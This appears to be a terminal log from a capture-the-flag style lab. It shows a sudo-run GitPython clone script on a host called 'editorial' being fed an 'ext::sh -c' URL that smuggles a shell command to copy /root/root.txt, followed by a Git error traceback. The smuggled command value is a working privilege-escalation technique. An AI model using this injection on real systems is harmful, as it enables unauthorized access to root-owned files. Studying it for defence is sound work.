 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_c
hange.py "ext::sh -c cat% /root/root.txt% >% /tmp/lol"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/lol new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ cat /tmp/lol
prod@editorial:/opt/internal_apps/clone_changes$